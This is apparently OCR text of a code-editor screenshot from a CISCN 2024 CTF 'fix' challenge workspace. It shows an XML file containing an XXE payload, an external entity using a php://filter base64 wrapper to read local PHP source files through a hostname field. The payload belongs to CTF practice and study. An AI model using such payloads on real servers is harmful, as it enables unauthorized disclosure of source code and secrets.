 文件(F) 编辑(E) 选择(S) 查看(V) 转到(G) 运行(R) ··· 无标题 (工作区)
资源管理器 ···
app.py 3.3.3.3.xml
ciscn2024 > fix_zhphp > www > html > hostsopNsarKlwy > 3.3.3.3.xml
无标题 (工作区)
ciscn2024半决赛
ciscn2024
fix_mynote
fix_weblog
fix_zhphp
www
html
hostsopNsarKlwy
1.1.1.1.xml
2.2.2.2.xml
3.3.3.3.xml
10.1.0.19.xml
10.1.0.122.xml
12.12.12.12.xml
12.12.12.123.xml
12.12.121.123.xml
111.12.121.123.xml
111.112.121.123.xml
121.12.121.123.xml
123.123.123.123.xml
254.131.25.69.xml
254.131.25.70.xml
modules
static
backup.rar
index.html
phpinfo.php
record.html
record.php
search.html
search.php
.htaccess
大纲
时间线
1 <?xml version="1.0" encoding="utf-8"?>
2 <!DOCTYPE creds [
3 <!ENTITY goodies SYSTEM "php://filter/read=convert.base64-encode/resource=file:///E:/phpstudy_pro/WWW/ciscn2024/fix_zhphp/www/html/modules/
4 <creds>
5 <hostname>&goodies;</hostname>
6 <port>7777</port>
7 </creds>
1
0 0 0 行 7, 列 9 空格: 4 UTF-8 CRLF XML